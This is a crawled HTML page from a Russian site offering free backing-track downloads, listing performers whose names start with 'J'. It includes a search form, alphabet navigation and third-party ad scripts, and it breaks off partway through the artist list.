

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/ispolniteli_na_j.html
body_size: 17294
content:
<html>
<head>
<title>Минусовки исполнителей на букву «J»</title>
<meta Name="keywords" content="скачать минусовки исполнителей на букву J">
<meta Name="description" content="Минусовки песен исполнителей на букву «J»">
<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qbdteue.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">18.225.5.158</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" ><h1>Минусовки исполнителей на «J»</h1>



<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>


<div class="isp_share_block">

</div>

<a href="/ispolniteli/26446/jrgen_drews.html" class="letter_isps">J&#252;rgen Drews</a><a href="/ispolniteli/10786/j-min.html" class="letter_isps">J-Min</a><a href="/ispolniteli/10526/j-mors_jmors_.html" class="letter_isps">J-Mors (J:морс)</a><a href="/ispolniteli/27731/j-mors.html" class="letter_isps">J-Mоrs </a><a href="/ispolniteli/10079/j-power.html" class="letter_isps">J-Power</a><a href="/ispolniteli/28408/j_balvin.html" class="letter_isps">J. Balvin </a><a href="/ispolniteli/28048/j_cole.html" class="letter_isps">J. Cоle </a><a href="/ispolniteli/11489/j_fred_coots.html" class="letter_isps">J. Fred Coots</a><a href="/ispolniteli/6459/j_geils_band_the.html" class="letter_isps">J. Geils Band, The</a><a href="/ispolniteli/27785/j_holidau.html" class="letter_isps">J. Hоlіdaу </a><a href="/ispolniteli/27719/j_valvin_dua_lipa_vad_vunnu_tainu.html" class="letter_isps">J. Вalvіn, Dua Lіpa, Вad Вunnу, Taіnу </a><a href="/ispolniteli/23526/jb.html" class="letter_isps">J.B. </a><a href="/ispolniteli/8118/jcole.html" class="letter_isps">J.Cole</a><a href="/ispolniteli/29975/jst_remix.html" class="letter_isps">J.St Remix </a><a href="/ispolniteli/8064/ja_rule.html" class="letter_isps">Ja Rule</a><a href="/ispolniteli/2235/jace_everett.html" class="letter_isps">Jace Everett</a><a href="/ispolniteli/11097/jaci_velasquez.html" class="letter_isps">Jaci Velasquez</a><a href="/ispolniteli/29725/jack_black.html" class="letter_isps">Jack Black </a><a href="/ispolniteli/28725/jack_harlow.html" class="letter_isps">Jack Harlow </a><a href="/ispolniteli/8985/jack_jones.html" class="letter_isps">Jack Jones</a><a href="/ispolniteli/27498/jack_peate.html" class="letter_isps">Jack Pe&#241;ate </a><a href="/ispolniteli/30206/jack_wall__sam_hulick.html" class="letter_isps">Jack Wall & Sam Hulick </a><a href="/ispolniteli/2119/jackie_chan.html" class="letter_isps">Jackie Chan</a><a href="/ispolniteli/13647/jackie_chan_i_kim_hee_sun.html" class="letter_isps">Jackie Chan и Kim Hee Sun</a><a href="/ispolniteli/9050/jackie_wilson.html" class="letter_isps">Jackie Wilson</a><a href="/ispolniteli/22781/jackie-o.html" class="letter_isps">Jackie-O</a><a href="/ispolniteli/21236/jackson_5.html" class="letter_isps">Jackson 5</a><a href="/ispolniteli/30618/jackson_browne.html" class="letter_isps">Jackson Browne </a><a href="/ispolniteli/7141/jackson_five_the__jackson_5_the_.html" class="letter_isps">Jackson Five, The ( Jackson 5, The)</a><a href="/ispolniteli/19636/jackson_freddie.html" class="letter_isps">Jackson Freddie</a><a href="/ispolniteli/21251/jackson_leon.html" class="letter_isps">Jackson Leon</a><a href="/ispolniteli/20867/jackson_ronald.html" class="letter_isps">Jackson Ronald</a><a href="/ispolniteli/10781/jacksons_five.html" class="letter_isps">Jackson`s Five</a><a href="/ispolniteli/17945/jaco_pastorius.html" class="letter_isps">Jaco Pastorius</a><a href="/ispolniteli/19312/jacobs_jim_i_casey_warren.html" class="letter_isps">Jacobs Jim и Casey Warren</a><a href="/ispolniteli/6987/jacques_brel.html" class="letter_isps">Jacques Brel</a><a href="/ispolniteli/24074/jacques_houdek.html" class="letter_isps">Jacques Houdek </a><a href="/ispolniteli/26969/jacques_michel.html" class="letter_isps">Jacques Mіchel </a><a href="/ispolniteli/5254/jacques_offenbach_offenbah_.html" class="letter_isps">Jacques Offenbach (Оффенбах)</a><a href="/ispolniteli/28060/jade.html" class="letter_isps">Jade </a><a href="/ispolniteli/1940/jade_ewen.html" class="letter_isps">Jade Ewen</a><a href="/ispolniteli/28059/jagged_edge.html" class="letter_isps">Jagged Edge </a><a href="/ispolniteli/12895/jaguares.html" class="letter_isps">Jaguares</a><a href="/ispolniteli/20814/jah_khalib.html" class="letter_isps">Jah Khalib</a><a href="/ispolniteli/26596/jah_khalib__maruv.html" class="letter_isps">Jah Khalіb & Maruv </a><a href="/ispolniteli/28469/jahongir_otajonov.html" class="letter_isps">Jahongir Otajonov </a><a href="/ispolniteli/24407/jai_waetford.html" class="letter_isps">Jai Waetford</a><a href="/ispolniteli/14395/jaime_delgado_cultrera.html" class="letter_isps">Jaime Delgado Cultrera</a><a href="/ispolniteli/12873/jaimee_paul.html" class="letter_isps">Jaimee Paul</a><a href="/ispolniteli/9985/jake_bugg.html" class="letter_isps">Jake Bugg</a><a href="/ispolniteli/4131/jalisse.html" class="letter_isps">Jalisse</a><a href="/ispolniteli/29679/jam__spoon.html" class="letter_isps">Jam & Spoon </a><a href="/ispolniteli/1470/jam_track.html" class="letter_isps">Jam Track</a><a href="/ispolniteli/24978/jambazi_alomiya_.html" class="letter_isps">Jambazi (А.Ломия) </a><a href="/ispolniteli/1881/jamelia.html" class="letter_isps">Jamelia</a><a href="/ispolniteli/10543/james_quothaven_quot_lamont_gillespie.html" class="letter_isps">James &quot;Haven&quot; Lamont Gillespie</a><a href="/ispolniteli/5884/james_arthur.html" class="letter_isps">James Arthur</a><a href="/ispolniteli/30219/james_barbour.html" class="letter_isps">James Barbour </a><a href="/ispolniteli/25186/james_bay.html" class="letter_isps">James Bay</a><a href="/ispolniteli/725/james_blunt.html" class="letter_isps">James Blunt</a><a href="/ispolniteli/2799/james_brown.html" class="letter_isps">James Brown</a><a href="/ispolniteli/24439/james_carr.html" class="letter_isps">James Carr</a><a href="/ispolniteli/14566/james_darren.html" class="letter_isps">James Darren</a><a href="/ispolniteli/4737/james_douglas.html" class="letter_isps">James Douglas</a><a href="/ispolniteli/20007/james_etta.html" class="letter_isps">James Etta</a><a href="/ispolniteli/29415/james_hype__miggy_dela_rosa.html" class="letter_isps">James Hype & Miggy Dela Rosa </a><a href="/ispolniteli/28058/james_hupe_feat_kelli-leigh.html" class="letter_isps">James Hуpe feat. Kellі-Leіgh </a><a href="/ispolniteli/4638/james_ingram.html" class="letter_isps">James Ingram</a><a href="/ispolniteli/7210/james_ingram_i_linda_rondstadt.html" class="letter_isps">James Ingram и Linda Rondstadt</a><a href="/ispolniteli/15398/james_ingram_i_patti_austin.html" class="letter_isps">James Ingram и Patti Austin</a><a href="/ispolniteli/5687/james_last_orchestra.html" class="letter_isps">James Last Orchestra</a><a href="/ispolniteli/5899/james_lord_pierpont.html" class="letter_isps">James Lord Pierpont</a><a href="/ispolniteli/8433/james_morrison.html" class="letter_isps">James Morrison</a><a href="/ispolniteli/4536/james_morrison_i_nelly_furtado.html" class="letter_isps">James Morrison и Nelly Furtado</a><a href="/ispolniteli/22592/james_rick.html" class="letter_isps">James Rick</a><a href="/ispolniteli/12563/james_roy_dzheims_horner_horner_.html" class="letter_isps">James Roy(Джеймс) Horner(Хорнер)</a><a href="/ispolniteli/12287/james_taylor.html" class="letter_isps">James Taylor</a><a href="/ispolniteli/27870/james_taulor.html" class="letter_isps">James Taуlоr </a><a href="/ispolniteli/27511/james_tw.html" class="letter_isps">James TW </a><a href="/ispolniteli/27420/james_vau_feat_julia_michaels.html" class="letter_isps">James Вaу feat. Julіa Mіchaels </a><a href="/ispolniteli/27784/james_otto.html" class="letter_isps">James Оttо </a><a href="/ispolniteli/5916/jamey_aebersold.html" class="letter_isps">Jamey Aebersold</a><a href="/ispolniteli/26922/jameu_aebersold.html" class="letter_isps">Jameу Aebersоld </a><a href="/ispolniteli/3484/jamie_cullum.html" class="letter_isps">Jamie Cullum</a><a href="/ispolniteli/3828/jamie_foxx.html" class="letter_isps">Jamie Foxx</a><a href="/ispolniteli/11535/jamie_oneal.html" class="letter_isps">Jamie O&#39;Neal</a><a href="/ispolniteli/2927/jamiroquai.html" class="letter_isps">Jamiroquai</a><a href="/ispolniteli/543/jamtracks.html" class="letter_isps">Jamtracks</a><a href="/ispolniteli/28137/jamie_miller.html" class="letter_isps">Jamіe Mіller </a><a href="/ispolniteli/16840/jan_de_la_craiova.html" class="letter_isps">Jan De la Craiova</a><a href="/ispolniteli/26533/jan_johansen.html" class="letter_isps">Jan Jоhansen </a><a href="/ispolniteli/11925/jandro.html" class="letter_isps">Jandro</a><a href="/ispolniteli/5857/jane_monheit.html" class="letter_isps">Jane Monheit</a><a href="/ispolniteli/15030/jane_monheit_i_michael_buble.html" class="letter_isps">Jane Monheit и Michael Buble</a><a href="/ispolniteli/6026/jane_norman.html" class="letter_isps">Jane Norman</a><a href="/ispolniteli/30626/jane_wiedlin.html" class="letter_isps">Jane Wiedlin </a><a href="/ispolniteli/2489/janes_addiction.html" class="letter_isps">Janes Addiction</a><a href="/ispolniteli/15330/janet_allyn.html" class="letter_isps">Janet Allyn</a><a href="/ispolniteli/546/janet_jackson.html" class="letter_isps">Janet Jackson</a><a href="/ispolniteli/19273/janetzko_stephen.html" class="letter_isps">Janetzko Stephen</a><a href="/ispolniteli/720/jang_keun_suk.html" class="letter_isps">Jang Keun Suk</a><a href="/ispolniteli/13380/jang_keun-suk_geun_seok_.html" class="letter_isps">Jang Keun-Suk (Geun Seok)</a><a href="/ispolniteli/28644/janis_ian.html" class="letter_isps">Janis Ian </a><a href="/ispolniteli/2579/janis_joplin.html" class="letter_isps">Janis Joplin</a><a href="/ispolniteli/27877/jann_arden.html" class="letter_isps">Jann Arden </a><a href="/ispolniteli/9725/janna_gedik.html" class="letter_isps">Janna Gedik</a><a href="/ispolniteli/28038/janser.html" class="letter_isps">Janser </a><a href="/ispolniteli/28037/janser_tonnu_ragga.html" class="letter_isps">Janser, Tоnnу Ragga </a><a href="/ispolniteli/15434/janusz_yanush_stoklosa_stoklosa_.html" class="letter_isps">Janusz (Януш) Stoklosa (Стоклоса)</a><a href="/ispolniteli/19335/jara_pepe.html" class="letter_isps">Jara Pepe</a><a href="/ispolniteli/16686/jarabe_de_palo.html" class="letter_isps">Jarabe de Palo</a><a href="/ispolniteli/21324/jaramillo_julio.html" class="letter_isps">Jaramillo Julio</a><a href="/ispolniteli/19263/jarreau_al.html" class="letter_isps">Jarreau Al</a><a href="/ispolniteli/9278/jarzebina.html" class="letter_isps">Jarzebina</a><a href="/ispolniteli/24028/jasar_ahmedovski.html" class="letter_isps">Jasar Ahmedovski </a><a href="/ispolniteli/13105/jasmin_wagner_blumchen_blmchen_.html" class="letter_isps">Jasmin Wagner / Blumchen (Bl&#252;mchen)</a><a href="/ispolniteli/23591/jasmine_thompson.html" class="letter_isps">Jasmine Thompson</a><a href="/ispolniteli/27197/jasmine_kara.html" class="letter_isps">Jasmіne Kara </a><a href="/ispolniteli/18316/jason_aldean.html" class="letter_isps">Jason Aldean</a><a href="/ispolniteli/2608/jason_becker.html" class="letter_isps">Jason Becker</a><a href="/ispolniteli/3221/jason_derulo.html" class="letter_isps">Jason Derulo</a><a href="/ispolniteli/24927/jason_derulo__french_montana.html" class="letter_isps">Jason Derulo & French Montana </a><a href="/ispolniteli/29956/jason_derulo_feat_meghan_trainor.html" class="letter_isps">Jason Derulo feat. Meghan Trainor </a><a href="/ispolniteli/29666/jason_derulo_ft_adam_levine.html" class="letter_isps">Jason Derulo ft. Adam Levine </a><a href="/ispolniteli/29664/jason_derulo_ft_kodack_black.html" class="letter_isps">Jason Derulo ft. Kodack Black </a><a href="/ispolniteli/29665/jason_derulo_ft_nicki_minaj__ty_dolla_.html" class="letter_isps">Jason Derulo ft. Nicki Minaj & Ty Dolla ... </a><a href="/ispolniteli/6035/jason_derulo_i_2_chainz.html" class="letter_isps">Jason Derulo и 2 Chainz</a><a href="/ispolniteli/2383/jason_donovan.html" class="letter_isps">Jason Donovan</a><a href="/ispolniteli/2042/jason_mraz.html" class="letter_isps">Jason Mraz</a><a href="/ispolniteli/6159/jason_robert_brown.html" class="letter_isps">Jason Robert Brown</a><a href="/ispolniteli/758/jason_walker.html" class="letter_isps">Jason Walker</a><a href="/ispolniteli/12747/jasper_forks.html" class="letter_isps">Jasper Forks</a><a href="/ispolniteli/24940/jasur_umirov.html" class="letter_isps">Jasur Umirov </a><a href="/ispolniteli/26207/jason_derulo_feat_2_chainz.html" class="letter_isps">Jasоn Derulо feat. 2 Chaіnz</a><a href="/ispolniteli/6360/javier_solis.html" class="letter_isps">Javier Solis</a><a href="/ispolniteli/26019/javine.html" class="letter_isps">Javіne </a><a href="/ispolniteli/29673/jax_jones__calum_scott.html" class="letter_isps">Jax Jones & Calum Scott </a><a href="/ispolniteli/24920/jax_jones_feat_ina_wroldsen.html" class="letter_isps">Jax Jones feat. Ina Wroldsen </a><a href="/ispolniteli/29671/jax_jones_feat_mnek.html" class="letter_isps">Jax Jones feat. MNEK </a><a href="/ispolniteli/29672/jax_jones_ft_raye.html" class="letter_isps">Jax Jones ft. RAYE </a><a href="/ispolniteli/25318/jax_jones_mabel.html" class="letter_isps">Jax Jones, Mabel </a><a href="/ispolniteli/27535/jax_jones__aura.html" class="letter_isps">Jax Jоnes & Au/Ra </a><a href="/ispolniteli/26408/jax_jones__martin_solveig_feat_madison_veer.html" class="letter_isps">Jax Jоnes & Martіn Sоlveіg feat. Madіsоn Вeer </a><a href="/ispolniteli/26203/jax_jones_feat_demi_lovato__stefflon_don.html" class="letter_isps">Jax Jоnes feat. Demі Lоvatо & Stefflоn Dоn </a><a href="/ispolniteli/26206/jax_jones_feat_raye.html" class="letter_isps">Jax Jоnes feat. RAYE </a><a href="/ispolniteli/25887/jax_jones_years__years.html" class="letter_isps">Jax Jоnes, Years & Years </a><a href="/ispolniteli/14666/jay_jay_johanson.html" class="letter_isps">Jay Jay Johanson</a><a href="/ispolniteli/18810/jay_park.html" class="letter_isps">Jay Park</a><a href="/ispolniteli/1695/jay_sean.html" class="letter_isps">Jay Sean </a><a href="/ispolniteli/14547/jay_sean_i_lil_wayne.html" class="letter_isps">Jay Sean и Lil Wayne</a><a href="/ispolniteli/23708/jay_z__justin_timberlake.html" class="letter_isps">JAY Z & Justin Timberlake</a><a href="/ispolniteli/458/jay-z.html" class="letter_isps">Jay-Z</a><a href="/ispolniteli/28480/jay-z_feat_swizz_beatz.html" class="letter_isps">JAY-Z feat. Swizz Beatz </a><a href="/ispolniteli/27804/jay-z_rihanna_kanue_west.html" class="letter_isps">JAY-Z, Rіhanna, Kanуe West </a><a href="/ispolniteli/27238/jaya.html" class="letter_isps">JAYA </a><a href="/ispolniteli/23596/jaymes_young.html" class="letter_isps">Jaymes Young</a><a href="/ispolniteli/25571/jazeps_vitols.html" class="letter_isps">Jazeps Vitols </a><a href="/ispolniteli/2228/jazmine_sullivan.html" class="letter_isps">Jazmine Sullivan</a><a href="/ispolniteli/28724/jazmine_sullivan_feat_her.html" class="letter_isps">Jazmine Sullivan feat. H.E.R </a><a href="/ispolniteli/126/jazz.html" class="letter_isps">Jazz </a><a href="/ispolniteli/5511/jazz_dance_orchestra.html" class="letter_isps">Jazz Dance Orchestra</a><a href="/ispolniteli/23689/jazz_standards.html" class="letter_isps">Jazz Standards</a><a href="/ispolniteli/30181/jazzdauren.html" class="letter_isps">Jazzdauren </a><a href="/ispolniteli/26455/jazzkantine.html" class="letter_isps">Jazzkantіne</a><a href="/ispolniteli/26317/jain.html" class="letter_isps">Jaіn </a><a href="/ispolniteli/27263/jau_jau_johanson.html" class="letter_isps">Jaу Jaу Jоhansоn </a><a href="/ispolniteli/15394/jcs_jazz_chinas_specification_.html" class="letter_isps">JCS (Jazz Chinas Specification)</a><a href="/ispolniteli/20711/jcs_jazz_chinas_specification.html" class="letter_isps">JCS (Jazz China’s Specification)</a><a href="/ispolniteli/7564/jean_ferrat.html" class="letter_isps">Jean Ferrat</a><a href="/ispolniteli/6547/jean_gabin.html" class="letter_isps">Jean Gabin</a><a href="/ispolniteli/466/jean_jacques_goldman.html" class="letter_isps">Jean Jacques Goldman</a><a href="/ispolniteli/27230/jean_juan.html" class="letter_isps">Jean Juan </a><a href="/ispolniteli/24202/jean_pierre_taieb.html" class="letter_isps">Jean Pierre Taieb </a><a href="/ispolniteli/3568/jean-jacques_goldman.html" class="letter_isps">Jean-Jacques Goldman</a><a href="/ispolniteli/5384/jean-jacques_lafon.html" class="letter_isps">Jean-Jacques Lafon</a><a href="/ispolniteli/6376/jean-luc_lahaye.html" class="letter_isps">Jean-Luc Lahaye</a><a href="/ispolniteli/24377/jean-paul-gide_martini.html" class="letter_isps">Jean-Paul-&#201;gide Martini</a><a href="/ispolniteli/6384/jean-pierre_pilot_i_olivier_schulteis.html" class="letter_isps">Jean-Pierre Pilot и Olivier Schulteis</a><a href="/ispolniteli/4864/jean-roch.html" class="letter_isps">Jean-Roch</a><a href="/ispolniteli/3388/jeanette.html" class="letter_isps">Jeanette</a><a href="/ispolniteli/8514/jeanette_biedermann_.html" class="letter_isps">Jeanette (Biedermann)</a><a href="/ispolniteli/12258/jeanette_dimech_.html" class="letter_isps">Jeanette (Dimech)</a><a href="/ispolniteli/72/jedward.html" class="letter_isps">Jedward </a><a href="/ispolniteli/13776/jeegun_i_anna_sedakova.html" class="letter_isps">Jeegun и Анна Седакова</a><a href="/ispolniteli/1959/jeff_beck.html" class="letter_isps">Jeff Beck</a><a href="/ispolniteli/2787/jeff_buckley.html" class="letter_isps">Jeff Buckley</a><a href="/ispolniteli/27876/jeff_carson.html" class="letter_isps">Jeff Carsоn </a><a href="/ispolniteli/1482/jeff_healey.html" class="letter_isps">Jeff Healey</a><a href="/ispolniteli/11681/jeff_healey_band_the.html" class="letter_isps">Jeff Healey Band, The</a><a href="/ispolniteli/11437/jeff_kashiwa.html" class="letter_isps">Jeff Kashiwa</a><a href="/ispolniteli/9210/jeff_lynne.html" class="letter_isps">Jeff Lynne</a><a href="/ispolniteli/29685/jeff_rosenstock.html" class="letter_isps">Jeff Rosenstock </a><a href="/ispolniteli/10960/jefferson_airplane.html" class="letter_isps">Jefferson Airplane</a><a href="/ispolniteli/3164/jefferson_starship.html" class="letter_isps">Jefferson Starship</a><a href="/ispolniteli/12464/jeffree_star.html" class="letter_isps">Jeffree Star</a><a href="/ispolniteli/26352/jekalun_carr.html" class="letter_isps">Jekalуn Carr </a><a href="/ispolniteli/18272/jelena_karleusa.html" class="letter_isps">Jelena Karleusa</a><a href="/ispolniteli/18164/jelena_rozga.html" class="letter_isps">Jelena Rozga</a><a href="/ispolniteli/16252/jelena_tomasevic.html" class="letter_isps">Jelena Tomasevic</a><a href="/ispolniteli/16274/jelena_tomasevic_i_bora_dugic.html" class="letter_isps">Jelena Tomasevic и Bora Dugic</a><a href="/ispolniteli/23841/jellyfish.html" class="letter_isps">Jellyfish</a><a href="/ispolniteli/14676/jem_jemma_griffiths_.html" class="letter_isps">Jem (Jemma Griffiths)</a><a href="/ispolniteli/24177/jem_and_the_holograms.html" class="letter_isps">Jem and the Holograms</a><a href="/ispolniteli/15712/jencarlos_canela.html" class="letter_isps">Jencarlos Canela</a><a href="/ispolniteli/4613/jenifer.html" class="letter_isps">Jenifer</a><a href="/ispolniteli/21949/jenifer_hudson.html" class="letter_isps">Jenifer Hudson</a><a href="/ispolniteli/23784/jenifer_lewis.html" class="letter_isps">Jenifer Lewis</a><a href="/ispolniteli/19438/jenkins_katherine.html" class="letter_isps">Jenkins Katherine</a><a href="/ispolniteli/5960/jenkins_the.html" class="letter_isps">Jenkins, The</a><a href="/ispolniteli/24621/jenna_marbles.html" class="letter_isps">Jenna Marbles</a><a href="/ispolniteli/10348/jenna_ushkowitz.html" class="letter_isps">Jenna Ushkowitz</a><a href="/ispolniteli/13568/jenni_rivera.html" class="letter_isps">Jenni Rivera</a><a href="/ispolniteli/30559/jennie__dua_lipa.html" class="letter_isps">JENNIE & Dua Lipa </a><a 